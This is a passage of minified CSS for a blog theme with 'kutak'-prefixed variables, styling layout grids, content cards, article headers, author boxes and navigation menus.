[wide-start] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [content-start] min(var(--kutak--size--content),100% - var(--kutak--space--site) * 2) [content-end] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [wide-end] minmax(0,var(--kutak--canvas--container-max-width)) [container-end] minmax(var(--kutak--space--site),1fr) [end];grid-template-rows:auto}[data-canvas-grid]>*{grid-column:content-start/content-end}[data-canvas-grid=full]>*{grid-column:start/end}[data-canvas-grid=container]>*{grid-column:container-start/container-end}[data-canvas-grid=wide]>*{grid-column:wide-start/wide-end}[data-canvas-grid=content]>*{grid-column:content-start/content-end}[data-canvas-grid-self=full]{grid-column:start/end}[data-canvas-grid-self=container]{grid-column:container-start/container-end}[data-canvas-grid-self=wide]{grid-column:wide-start/wide-end}[data-canvas-grid-self=content]{grid-column:content-start/content-end}.container{margin-inline-end:auto;margin-inline-start:auto;max-width:calc(var(--kutak--size--container) + var(--kutak--space--site) * 2);padding-inline-end:var(--kutak--space--site);padding-inline-start:var(--kutak--space--site)}.grid{column-gap:var(--kutak--space--column);display:grid;grid-template-columns:repeat(var(--kutak--grid--columns, 1),1fr);row-gap:var(--kutak--space--row)}[data-layout-grid]{column-gap:var(--kutak--space--column);display:grid;padding-inline-end:max(var(--kutak--space--site),(100% - var(--kutak--size--container)) / 2);padding-inline-start:max(var(--kutak--space--site),(100% - var(--kutak--size--container)) / 2);row-gap:var(--kutak--space--row)}:where([data-layout-grid]) [data-layout-grid]{padding-inline-end:0;padding-inline-start:0}[data-layout-grid=auto]{grid-template-columns:repeat(auto-fit,minmax(clamp(12rem,10vw,20rem),1fr))}[data-layout-grid=columns]{grid-template-columns:repeat(var(--kutak--grid--columns, 1),1fr)}@media (min-width: 62.5em){[data-layout-grid=sidebar]{grid-template-columns:repeat(3,1fr)}[data-layout-grid=sidebar]>*:first-child{grid-column:1/span 2}}.loader{display:inline-block;height:2rem;line-height:1;text-align:center;vertical-align:middle;width:2rem}.loader:after{animation-duration:1.2s;animation-iteration-count:infinite;animation-timing-function:linear;border:3px solid var(--kutak--color--border);border-color:var(--kutak--color--border) transparent var(--kutak--color--border) transparent;border-radius:50%;content:"";display:inline-block;height:2rem;width:2rem}@keyframes rotate{0%{transform:rotate(-360deg)}to{transform:none}}.section-title,.meta-title{color:var(--kutak--color--contrast);font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--base-bold);margin-block-end:var(--kutak--space--xs);text-transform:uppercase}.section-title:after,.meta-title:after{background:var(--kutak--color--border);content:"";display:block;height:2px;margin-block-start:.5rem;width:20px}.section{margin-block-end:var(--kutak--space--section);margin-block-start:var(--kutak--space--section)}.section:where([data-theme],.tagcloud a,.sharing-buttons__list-link,.kg-header-card,.kg-file-card-icon,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt,code,kbd,tt,var,samp,pre){margin-block-end:0;margin-block-start:0;padding-block-end:var(--kutak--space--section);padding-block-start:var(--kutak--space--section)}.section[data-section=first]{margin-block-start:calc(-1 * var(--kutak--size--header));padding-block-start:calc(var(--kutak--space--section-first) + var(--kutak--size--header))}.visually-hidden,.visually-hidden-focusable{clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;position:absolute;transition:none!important;white-space:nowrap;width:1px}.visually-hidden-focusable:focus-visible{background-color:var(--kutak--color--base);box-shadow:0 0 20px #0000001a;clip:auto;color:var(--kutak--color--contrast);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);height:auto;left:0;outline-offset:-3px;padding:var(--kutak--space--xs) var(--kutak--space--s);position:absolute;text-decoration:none;top:0;width:auto;z-index:100000}.article-content .kg-audio-card{border-radius:var(--kutak--radius--s);box-shadow:inset 0 0 0 1px var(--kutak--color--border);min-block-size:6rem;overflow:hidden}.article-content .kg-audio-thumbnail{inline-size:6rem;margin:0;min-inline-size:6rem}.article-content .kg-audio-player-container{padding:var(--kutak--space--card-small)}.article-content .kg-audio-title{color:var(--kutak--color--contrast-highlight);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small);margin:0;padding:0}.article-content .kg-audio-player{margin-block-start:var(--kutak--space--xs);padding:0}blockquote{--kutak--blockquote--min-padding: 1.5rem;--kutak--blockquote--border-width: .375rem;border:var(--kutak--blockquote--border-width) solid var(--kutak--theme--highlight--color--base);border-radius:var(--kutak--radius--m);color:var(--kutak--color--primary);font-family:var(--kutak--font-family--headings);font-size:var(--kutak--font-size--h4);font-weight:var(--kutak--font-weight--headings);line-height:1.55;padding:calc(var(--kutak--blockquote--min-padding) - var(--kutak--blockquote--border-width))}[data-canvas-grid=content] blockquote{--kutak--blockquote--padding: min(max(var(--kutak--blockquote--min-padding), max(var(--kutak--canvas--wide-calc), var(--kutak--canvas--container-calc))), var(--kutak--canvas--wide-max-width));grid-column:wide-start/wide-end;padding:calc(var(--kutak--blockquote--padding) - var(--kutak--blockquote--border-width))}@media (min-width: 56.25em){blockquote{--kutak--blockquote--border-width: .675rem}}blockquote,blockquote+*:where(:not(h1,h2,h3,h4,h5,h6)){--kutak--flow--content: var(--kutak--flow--l)}blockquote cite{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--base-small);font-style:normal;font-weight:var(--kutak--font-weight--base-bold)}.kg-blockquote-alt{--kutak--blockquote--border-width: 0rem}.kg-bookmark-card{position:relative}.kg-bookmark-container{border-radius:var(--kutak--radius--s);box-shadow:inset 0 0 0 1px var(--kutak--color--border);color:var(--kutak--color--contrast);display:grid;overflow:hidden;transition:box-shadow .2s}.kg-bookmark-container:hover{box-shadow:inset 0 0 0 1px var(--kutak--color--border-highlight);color:inherit}@media (min-width: 31.25em){.kg-bookmark-container{grid-template-columns:5fr 2fr}}.kg-bookmark-content{overflow:hidden;padding:var(--kutak--space--card-small)}.kg-bookmark-title{color:var(--kutak--color--contrast-highlight);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small)}.kg-bookmark-description{-webkit-box-orient:vertical;color:var(--kutak--color--contrast);display:-webkit-box;font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--base);-webkit-line-clamp:2;line-height:1.5;margin-block-start:.25rem;max-height:3rem;opacity:.85;overflow:hidden}.kg-bookmark-metadata{align-items:center;color:var(--kutak--color--contrast);display:flex;font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--base);line-height:1.5;margin-block-start:1.5rem;white-space:nowrap}.kg-bookmark-metadata>span:nth-of-type(1n + 2):before{content:"\2022";margin-inline-end:.375rem;margin-inline-start:.375rem}.kg-bookmark-metadata>span:last-of-type{overflow:hidden;text-overflow:ellipsis}.kg-bookmark-icon{height:1.25rem;margin-inline-end:.5rem;width:1.25rem}.kg-bookmark-author,.kg-bookmark-publisher{display:inline}.kg-bookmark-thumbnail{background:var(--kutak--color--border);display:flex;position:relative;z-index:-1}.kg-bookmark-thumbnail img{height:100%;object-fit:cover;width:100%}.kg-button-card{align-items:center;display:flex;width:100%}.kg-button-card.kg-align-left{justify-content:flex-start}.kg-button-card.kg-align-center{justify-content:center}.kg-callout-emoji,.kg-callout-card-emoji{font-size:var(--kutak--font-size--l);line-height:1.5}.kg-callout-text,.kg-callout-card-text{font-size:inherit}.kg-callout-card{border-radius:var(--kutak--radius--s);display:flex;gap:1rem;padding:var(--kutak--space--card-small)}.kg-callout-card+.kg-callout-card{margin-top:.5rem}.kg-callout-card-white,.kg-callout-card-background-white{box-shadow:inset 0 0 0 1px var(--kutak--color--border)}.kg-callout-card-grey,.kg-callout-card-background-grey{background:var(--kutak--theme--highlight--color--base)}.kg-callout-card-blue,.kg-callout-card-background-blue{background:rgba(33,172,232,.12)}.kg-callout-card-green,.kg-callout-card-background-green{background:rgba(52,183,67,.12)}.kg-callout-card-yellow,.kg-callout-card-background-yellow{background:rgba(240,165,15,.13)}.kg-callout-card-red,.kg-callout-card-background-red{background:rgba(209,46,46,.11)}.kg-callout-card-pink,.kg-callout-card-background-pink{background:rgba(225,71,174,.11)}.kg-callout-card-purple,.kg-callout-card-background-purple{background:rgba(135,85,236,.12)}.kg-embed-card{border-radius:var(--kutak--radius--m);overflow:hidden}.kg-embed-card iframe{display:block}.kg-embed-card .twitter-tweet{--kutak--color--base: #1da1f2;background-image:url("data:image/svg+xml,<svg fill='rgba(0,0,0,0.05)' viewBox='0 0 24 24' version='1.1' xmlns='http://www.w3.org/2000/svg' aria-hidden='true' focusable='false'><path d='M22.23 5.924c-0.736 0.326-1.527 0.547-2.357 0.646c0.847-0.508 1.498-1.312 1.804-2.27 c-0.793 0.47-1.671 0.812-2.606 0.996C18.324 4.498 17.257 4 16.077 4c-2.266 0-4.103 1.837-4.103 4.103 c0 0.322 0.036 0.635 0.106 0.935C8.67 8.867 5.647 7.234 3.623 4.751C3.27 5.357 3.067 6.062 3.067 6.814 c0 1.424 0.724 2.679 1.825 3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0 0.017 0 0.034 0 0.052c0 1.988 1.414 3.647 3.292 4.023 c-0.344 0.094-0.707 0.144-1.081 0.144c-0.264 0-0.521-0.026-0.772-0.074c0.522 1.63 2.038 2.816 3.833 2.85 c-1.404 1.1-3.174 1.756-5.096 1.756c-0.331 0-0.658-0.019-0.979-0.057c1.816 1.164 3.973 1.843 6.29 1.843 c7.547 0 11.675-6.252 11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985 7.47 21.68 6.747 22.23 5.924z'></path></svg>");background-position:right top;background-repeat:no-repeat;background-size:5rem;border:0;font-size:var(--kutak--font-size--base);padding:var(--kutak--space--card)}.kg-embed-card .twitter-tweet-rendered{background-color:transparent;margin-block-end:0!important;margin-block-start:0!important;margin-inline-end:auto;margin-inline-start:auto;padding:0}.kg-embed-card .has-aspect-ratio{aspect-ratio:var(--kutak--aspect-ratio);height:auto;width:100%}.kg-file-card+.kg-file-card{margin-top:.5rem}.kg-file-card-small,.kg-file-card-medium{position:relative}.kg-file-card-container{border-radius:var(--kutak--radius--s);box-shadow:inset 0 0 0 1px var(--kutak--color--border);color:var(--kutak--color--contrast);display:grid;grid-template-columns:1fr auto;overflow:hidden;transition:box-shadow .2s}.kg-file-card-container:hover{box-shadow:inset 0 0 0 1px var(--kutak--color--border-highlight);color:inherit}.kg-file-card-contents{overflow:hidden;padding:var(--kutak--space--card-small)}.kg-file-card-title{color:var(--kutak--color--contrast-highlight);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small)}.kg-file-card-caption{-webkit-box-orient:vertical;color:var(--kutak--color--contrast);display:-webkit-box;font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--base);-webkit-line-clamp:2;line-height:1.5;margin-block-end:1rem;margin-block-start:.25rem;max-height:3rem;opacity:.85;overflow:hidden}.kg-file-card-metadata{align-items:center;color:var(--kutak--color--contrast-dim);display:flex;font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--base);line-height:1.5;margin-block-start:.25rem;white-space:nowrap}.kg-file-card-metadata>:nth-of-type(1n + 2):before{content:"\2022";margin-inline-end:.375rem;margin-inline-start:.375rem}.kg-file-card-metadata>:last-of-type{overflow:hidden;text-overflow:ellipsis}.kg-file-card-filename,.kg-file-card-filesize{display:inline}.kg-file-card-filename{color:var(--kutak--color--contrast)}.kg-file-card-icon{align-items:center;display:flex;height:100%;justify-content:center;padding:0;position:relative;width:50px;z-index:-1}@media (min-width: 37.5em){.kg-file-card-icon{width:80px}}.kg-file-card-icon svg{color:var(--kutak--color--primary);height:24px;width:24px}.kg-gallery-card{--kutak--gallery--gap: var(--kutak--space--2xs)}.kg-gallery-container{display:flex;flex-direction:column;gap:var(--kutak--gallery--gap)}.kg-gallery-row{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--kutak--gallery--gap);justify-content:center}.kg-gallery-image{background:var(--kutak--color--border);border-radius:var(--kutak--radius--m);flex:1;overflow:hidden}.kg-gallery-image img{display:block;height:100%;margin:0;object-fit:cover;width:100%}@media (max-width: 600px){.kg-gallery-image:nth-of-type(3n){flex:1 1 100%!important}}.kg-header-card{--kutak--canvas--container-max-width: calc((var(--kutak--size--container) - var(--kutak--size--content-wide))/2);--kutak--canvas--wide-max-width: calc((var(--kutak--size--content-wide) - var(--kutak--size--content))/2);--kutak--canvas--wide-calc: max(0px, calc(100vw - var(--kutak--size--content) - var(--kutak--canvas--wide-max-width) - calc(var(--kutak--space--site) * 2)));--kutak--canvas--container-calc: max(0px, calc(calc(100vw - var(--kutak--size--content) - calc(var(--kutak--space--site) * 2)) / 2));display:grid;grid-template-columns:[start] minmax(var(--kutak--space--site),1fr) [container-start] minmax(0,var(--kutak--canvas--container-max-width)) [wide-start] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [content-start] min(var(--kutak--size--content),100% - var(--kutak--space--site) * 2) [content-end] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [wide-end] minmax(0,var(--kutak--canvas--container-max-width)) [container-end] minmax(var(--kutak--space--site),1fr) [end];grid-template-rows:auto;align-content:center;justify-items:center;padding-block-end:max(14vmin,var(--kutak--space--section));padding-block-start:max(14vmin,var(--kutak--space--section));text-align:center}.kg-header-card>*{grid-column:content-start/content-end}.kg-header-card+.kg-header-card{margin-block-start:0}.kg-header-card>*+*{margin-block-end:0;margin-block-start:var(--kutak--flow--content)}.kg-header-card .kg-header-card-header{font-size:var(--kutak--font-size--4xl);font-weight:var(--kutak--font-weight--headings);grid-column:wide-start/wide-end;line-height:1.2}.kg-header-card .kg-header-card-subheader{color:var(--kutak--color--contrast);font-size:var(--kutak--font-size--l);font-weight:var(--kutak--font-weight--base);line-height:1.4}.kg-header-card .kg-header-card-subheader strong{font-weight:var(--kutak--font-weight--base-bold)}.kg-header-card.kg-align-left{justify-items:start;text-align:start}.kg-header-card.kg-size-small .kg-header-card-header{font-size:var(--kutak--font-size--3xl)}.kg-header-card.kg-size-large{padding-block-end:max(18vmin,var(--kutak--space--section));padding-block-start:max(18vmin,var(--kutak--space--section))}.kg-header-card.kg-size-large .kg-header-card-header{font-size:var(--kutak--font-size--5xl);line-height:1.1}@media (min-width: 43.75em){.kg-header-card.kg-size-large>*+*{--kutak--flow--content: var(--kutak--flow--l)}}.kg-header-card.kg-style-image{background-position:center;background-size:cover;position:relative}.kg-header-card.kg-style-image:before{background:var(--kutak--color--overlay-image);content:"";display:block;inset:0;position:absolute;z-index:-1}.kg-image-card{justify-self:center;max-width:max-content}.kg-image-card img{border-radius:var(--kutak--radius--m)}.kg-nft-card{margin-inline-end:auto;margin-inline-start:auto;max-width:max-content;width:100%}.kg-nft-card-container{border-radius:var(--kutak--radius--m);box-shadow:inset 0 0 0 1px var(--kutak--color--border);color:var(--kutak--color--contrast);display:grid;max-width:550px;overflow:hidden;transition:box-shadow .2s;width:100%}.kg-nft-card-container:hover{box-shadow:inset 0 0 0 1px var(--kutak--color--border-highlight);color:inherit}.kg-nft-image{position:relative;z-index:-1}.kg-nft-metadata{padding:var(--kutak--space--card)}.kg-nft-header{align-items:flex-start;display:flex;gap:20px;justify-content:space-between}.kg-nft-title{margin:0}.kg-nft-logo,.kg-nft-opensea-logo{margin-top:.125rem;object-fit:scale-down;width:6.25rem}.kg-nft-creator{font-size:var(--kutak--font-size--2xs);margin:.25rem 0 0}.kg-nft-creator span{font-weight:var(--kutak--font-weight--base-bold)}.kg-product-card{justify-self:center;max-width:max-content}.kg-product-card-container{align-items:center;border-radius:var(--kutak--radius--m);box-shadow:inset 0 0 0 1px var(--kutak--color--border);display:grid;grid-template-columns:[start] var(--kutak--space--card) [content-start] auto [ratings] min-content [content-end] var(--kutak--space--card) [end];max-width:550px;overflow:hidden;width:100%}.kg-product-card-container>*{grid-column:content-start/content-end}.kg-product-card-container>*:last-child{margin-block-end:var(--kutak--space--card)}.kg-product-card-image{grid-column:start/end;margin-block-end:var(--kutak--space--card);object-fit:cover;position:relative;z-index:-1}@media (min-width: 31.25em){.kg-product-card-title-container{grid-column:content-start/ratings}}.kg-product-card-title{margin:0}.kg-product-card-description{margin-block-start:.5rem}.kg-product-card-rating{align-items:center;align-self:start;display:flex;font-size:var(--kutak--font-size--l);line-height:1.2;margin-block-start:.5rem}@media (min-width: 31.25em){.kg-product-card-rating{grid-column:ratings/content-end;justify-self:end;margin:0;padding-inline-start:1rem}}.kg-product-card-rating-star{width:1.25rem}.kg-product-card-rating-star svg{fill:var(--kutak--color--border-dim);height:1rem;width:1rem}.kg-product-card-rating-active svg{fill:var(--kutak--color--primary)}.kg-product-card-button{justify-self:start;margin-block-start:1rem}.kg-product-card-btn-accent{background-color:var(--kutak--color--primary);color:#fff}hr{border:0;clear:both;margin-inline-end:auto;margin-inline-start:auto;overflow:visible;position:relative}hr,hr:before,hr:after{background-color:var(--kutak--color--contrast);block-size:.3125rem;border-radius:50%;inline-size:.3125rem}hr:before,hr:after{content:"";display:block;inset-block-start:0;position:absolute}hr:before{inset-inline-end:calc(100% + 1.3125rem)}hr:after{inset-inline-start:calc(100% + 1.3125rem)}*+hr,hr+*:where(:not(h1,h2,h3,h4,h5,h6)){--kutak--flow--content: var(--kutak--flow--xl) !important}.kg-toggle-card,details{background:transparent;border:1px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s)}.kg-toggle-heading,details summary{align-items:center;border-block-end:1px solid transparent;cursor:pointer;display:flex;font-family:var(--kutak--font-family--headings);font-size:var(--kutak--font-size--base);font-weight:var(--kutak--font-weight--headings-small);gap:1rem;justify-content:space-between;line-height:1.5;padding:var(--kutak--space--card-small);position:relative}.kg-toggle-content,details>*:where(:not(summary)){--kutak--flow--content: var(--kutak--flow--s);padding-inline-end:var(--kutak--space--card-small);padding-inline-start:var(--kutak--space--card-small)}details+details{--kutak--flow--content: .5rem}details summary:after{block-size:.375rem;border-block-end-width:0;border-block-start-width:1px;border-color:var(--kutak--color--contrast-dim);border-inline-end-width:1px;border-inline-start-width:0;border-style:solid;content:"";display:block;inline-size:.375rem;transform:rotate(135deg);transition:all .2s}details[open] summary{border-color:var(--kutak--color--border)}details[open] summary:after{transform:rotate(-45deg)}details summary+*{margin-block-start:var(--kutak--space--card-small)}details>*:last-child{margin-block-end:var(--kutak--space--card-small)}.kg-toggle-card+.kg-toggle-card{--kutak--flow--content: .5rem}.kg-toggle-heading{transition:border-color .2s}.kg-toggle-heading-text{font-size:inherit;line-height:inherit}.kg-toggle-card[data-kg-toggle-state=open] .kg-toggle-heading,.kg-toggle-card[data-kg-toggle-state=opening] .kg-toggle-heading{border-color:var(--kutak--color--border)}.kg-toggle-card-icon{align-items:center;background:none;block-size:2rem;border:0;color:var(--kutak--color--contrast-dim);display:flex;flex:0 0 auto;inline-size:2rem;justify-content:center;margin-inline-end:-.625rem}.kg-toggle-card-icon:after{block-size:100%;content:"";inline-size:100%;left:0;position:absolute;top:0}.kg-toggle-card-icon svg{inline-size:.625rem;transition:all .3s}.kg-toggle-card[data-kg-toggle-state=open] .kg-toggle-card-icon svg,.kg-toggle-card[data-kg-toggle-state=opening] .kg-toggle-card-icon svg{transform:rotate(-180deg)}.kg-toggle-card-icon path{fill:none;fill-rule:evenodd;stroke:currentcolor;stroke-linecap:round;stroke-linejoin:round;stroke-width:2}.kg-toggle-content{max-height:var(--kutak--toggle--max-height, 0);overflow:hidden;transition:max-height .3s}.kg-toggle-content>:first-child{margin-block-start:var(--kutak--space--card-small)}.kg-toggle-content>:last-child{margin-block-end:var(--kutak--space--card-small)}.kg-toggle-card[data-kg-toggle-state=close] .kg-toggle-content{max-height:0;visibility:hidden}.kg-toggle-card[data-kg-toggle-state=open] .kg-toggle-content{max-height:none}.kg-video-container{border-radius:var(--kutak--radius--m);overflow:hidden}.article-header{gap:0}.article-header[data-has-featured-image=false]{padding-block-end:0}@media (min-width: 62.5em){.article-header[data-has-featured-image=true]{grid-template-columns:repeat(2,1fr)}}.article-header__figure{background:var(--kutak--color--border);border-end-end-radius:var(--kutak--radius--l);border-end-start-radius:var(--kutak--radius--l);margin-block-end:0;margin-block-start:calc(-1 * var(--kutak--space--section-first));margin-inline-end:calc(-1 * var(--kutak--space--site));margin-inline-start:calc(-1 * var(--kutak--space--site));max-width:none;overflow:hidden;position:relative;z-index:1}@media (min-width: 62.5em){.article-header__figure{aspect-ratio:7/6;border-radius:var(--kutak--radius--l);height:100%;margin:0;width:100%}}.article-header__image{aspect-ratio:16/9;height:100%;object-fit:cover;width:100%}.article-header__content{display:flex;flex-direction:column;justify-content:center;justify-self:center;max-width:var(--kutak--size--content);padding-block-start:var(--kutak--space--section-first);width:100%}.article-header[data-has-featured-image=true] .article-header__content{padding-block-start:var(--kutak--space--section)}@media (min-width: 62.5em){.article-header[data-has-featured-image=true] .article-header__content{justify-self:start;padding-block-end:var(--kutak--space--m);padding-block-start:var(--kutak--space--m);padding-inline-start:var(--kutak--space--column)}}.article-header__excerpt{--kutak--flow--content: var(--kutak--space--s);font-size:var(--kutak--font-size--base)}.article-header__footer{color:var(--kutak--color--contrast-dim);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);letter-spacing:.015625rem;text-transform:uppercase}.article-header__footer{display:flex;flex-wrap:wrap;gap:var(--kutak--space--xs);margin-block-start:var(--kutak--space--s)}.article>*+*{margin-block-start:var(--kutak--space--section)}.article-header[data-has-featured-image=false]+*{margin-block-start:var(--kutak--flow--content)}.article-main>*+*{margin-block-start:var(--kutak--space--l)}.article-content{align-self:start;grid-row:1/2;word-wrap:break-word}.article-content>*+*{margin-block-start:var(--kutak--flow--content)}.article-content>:first-child:is(.kg-header-card,.kg-image-card.kg-width-full){margin-top:calc(-1 * var(--kutak--space--section))}.article-footer>:last-child{border-block-end:1px solid var(--kutak--color--border-dim)}.article-authors>*+*{margin-block-start:var(--kutak--space--m)}@media (min-width: 68.75em){.article-sharing{align-self:start;grid-column:container-start/wide-start;grid-row:1/2;justify-self:end;margin-block-start:0;margin-block-start:calc(-1 * var(--kutak--space--s) / 2);position:sticky;top:var(--kutak--space--sticky);width:80px;z-index:1}.article-sharing .sharing-buttons__title{display:none}.article-sharing .sharing-buttons__list{flex-direction:column;gap:0}.article-sharing .sharing-buttons__list-link{background:transparent;color:var(--kutak--color--border);outline-offset:-4px;padding:var(--kutak--space--s)}.article-sharing .sharing-buttons__list-link svg{height:1.5rem;width:1.5rem}}.author-box{align-items:center;display:flex;flex-direction:column;gap:var(--kutak--space--s)}@media (min-width: 31.25em){.author-box{flex-direction:row}}.author-box__avatar{border-radius:50%;display:block;flex:1 0 auto;max-inline-size:3.75rem;overflow:hidden}.author-box__avatar-placeholder{background-color:var(--kutak--color--secondary);block-size:3.75rem;color:var(--kutak--color--contrast-dim);display:grid;inline-size:3.75rem;place-items:center}.author-box__avatar-placeholder svg{height:1.25rem;width:1.25rem}.author-box__description{--kutak--flow--content: .25rem;font-size:var(--kutak--font-size--xs);line-height:1.5}.author-box[data-author-bio=true]{align-items:start}.author-box[data-author-bio=true] .author-box__name{margin-block-start:.125rem}.article-comments .featured-posts{align-self:start;position:sticky;top:var(--kutak--space--sticky)}.content-cta{border-radius:var(--kutak--radius--m);padding-inline-end:var(--kutak--space--site);padding-inline-start:var(--kutak--space--site);position:relative;text-align:center}.content-cta>*+*{margin-block-start:1.25rem}*+.content-cta:before{background:linear-gradient(180deg,transparent,var(--kutak--color--base));bottom:100%;content:"";height:160px;left:0;position:absolute;width:100%}.content-cta__title{margin:0 auto;max-width:450px}.content-cta__signin{font-size:var(--kutak--font-size--xs);margin-block-start:.875rem}.content-cta__signin a{cursor:pointer}.error-page{gap:0;justify-content:center;padding-block-end:var(--kutak--space--section);padding-block-start:var(--kutak--space--m);text-align:center}.error-page__title{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--xl);margin-block-end:var(--kutak--space--s-m);margin-block-start:0}.error-page__code{color:var(--kutak--color--primary);font-size:var(--kutak--font-size--6xl);font-weight:var(--kutak--font-weight--headings);line-height:1;margin:0}.error-page__link{justify-self:center}.featured-posts{display:flex;flex-direction:column}.featured-posts__grid{--kutak--space--row: var(--kutak--space--s)}@media (min-width: 37.5em){.featured-posts__grid{--kutak--grid--columns: 2}}@media (min-width: 62.5em){.featured-posts__grid{--kutak--grid--columns: 1}}.site-navigation{block-size:100%;display:flex}@media (max-width: 62.4375em){.site-navigation{block-size:auto;display:block;inset-block-start:100%;inset-inline-start:0;max-block-size:calc(var(--kutak--dvh, 100vh) - var(--kutak--site-header--offset) - var(--kutak--size--header));overflow:auto;position:absolute;transition:visibility .2s;visibility:hidden;width:100%}.site-header[data-state] .site-navigation{visibility:visible}}.nav-classic{padding-block-end:var(--kutak--space--m);padding-block-start:var(--kutak--space--xs)}.nav-classic__menu{list-style:none;padding:0}.nav-classic__menu-item{margin:0;position:relative}.nav-classic__menu-item[data-has-submenu]>.nav-classic__menu-link:after{content:"";display:block}.nav-classic__menu-link{align-items:center;block-size:100%;color:var(--kutak--color--contrast-dim);display:flex;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--elements);inline-size:100%;justify-content:space-between;line-height:inherit;outline-offset:-.5rem;padding-block-end:var(--kutak--space--xs);padding-block-start:var(--kutak--space--xs);padding-inline-end:var(--kutak--space--site);padding-inline-start:var(--kutak--space--site);transition:color .2s}.nav-classic__menu-link:after{border-block-end:1px solid var(--kutak--color--contrast-dim);border-inline-end:1px solid var(--kutak--color--contrast-dim);margin-inline-start:var(--kutak--space--2xs);padding:2px;transform:rotate(-45deg);transition:transform .2s}.nav-classic__menu-link:hover{color:var(--kutak--color--contrast)}.nav-classic__submenu{list-style:none;margin:0;padding:0}@media (min-width: 62.5em){.nav-classic{display:flex;padding:0}.nav-classic__menu{display:flex;flex-wrap:wrap;justify-content:center}.nav-classic__menu-link{padding-inline-end:var(--kutak--space--xs);padding-inline-start:var(--kutak--space--xs)}.nav-classic__menu-link:after{transform:rotate(45deg)}.nav-classic__submenu{background:var(--kutak--color--base);border-radius:var(--kutak--radius--m);box-shadow:0 12px 32px #0000001a;inline-size:180px;inset-block-start:100%;inset-inline-start:calc(var(--kutak--space--xs) - var(--kutak--space--m));opacity:0;padding-block-end:var(--kutak--space--xs);padding-block-start:var(--kutak--space--xs);pointer-events:none;position:absolute;transform:translate3d(0,-12px,0);transition:all .2s;visibility:hidden;z-index:var(--kutak--z-index--overlay)}.nav-classic__submenu ul{inset-block-start:calc(-1 * var(--kutak--space--xs));inset-inline-start:100%}.nav-classic__submenu .nav-classic__menu-link{padding-block-end:var(--kutak--space--2xs);padding-block-start:var(--kutak--space--2xs);padding-inline-end:var(--kutak--space--m);padding-inline-start:var(--kutak--space--m)}.nav-classic__submenu .nav-classic__menu-link:after{transform:rotate(-45deg)}.nav-classic__submenu[aria-hidden=false],.nav-classic__menu-item:hover>.nav-classic__submenu{opacity:1;pointer-events:auto;transform:translateZ(0);visibility:visible}}@media (max-width: 62.4375em){.nav-classic{background-color:var(--kutak--color--base);opacity:0;transform:translate3d(0,-10px,0);transition:transform .2s,opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state=navigation-open] .nav-classic{opacity:1;transform:translateZ(0);visibility:visible}.nav-classic__menu-link[aria-expanded=true]{color:var(--kutak--color--contrast)}.nav-classic__menu-link[aria-expanded=true]:after{transform:rotate(45deg)}.nav-classic__submenu{background-color:var(--kutak--theme--highlight--color--base);max-block-size:0;overflow:hidden;transition:max-height .3s,visibility .3s;visibility:hidden}.nav-classic__submenu[aria-hidden=false]{max-block-size:var(--nav-submenu-max-height, 0);visibility:visible}.nav-classic__submenu .nav-classic__menu-item:first-of-type{padding-block-start:var(--kutak--space--2xs)}.nav-classic__submenu .nav-classic__menu-item:last-of-type{padding-block-end:var(--kutak--space--2xs)}.nav-classic__submenu ul .nav-classic__menu-link{padding-inline-start:calc(var(--kutak--space--site) + var(--kutak--space--s))}}.nav-primary{display:grid;justify-items:center}.nav-primary__menu{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;margin:calc(-1 * var(--kutak--space--2xs) / 2);padding:0;width:100%}.nav-primary__menu[data-items="4"],.nav-primary__menu[data-items="7"],.nav-primary__menu[data-items="8"],.nav-primary__menu[data-items="11"]{max-width:930px}.nav-primary__menu-item{align-self:center;margin:0;padding:calc(var(--kutak--space--2xs) / 2);width:100%}@media (min-width: 20em){.nav-primary__menu-item{width:50%}}@media (min-width: 33.75em){.nav-primary__menu-item{width:33.33334%}}@media (min-width: 47.5em){.nav-primary__menu-item{width:25%}.nav-primary__menu[data-items="6"] .nav-primary__menu-item,.nav-primary__menu[data-items="9"] .nav-primary__menu-item{width:33.33334%}}@media (min-width: 56.25em){.nav-primary__menu-item{max-width:13.5rem;width:20%}.nav-primary__menu[data-items="4"] .nav-primary__menu-item,.nav-primary__menu[data-items="7"] .nav-primary__menu-item,.nav-primary__menu[data-items="8"] .nav-primary__menu-item{width:25%}}@media (min-width: 62.5em){.nav-primary__menu[data-items="6"] .nav-primary__menu-item,.nav-primary__menu[data-items="12"] 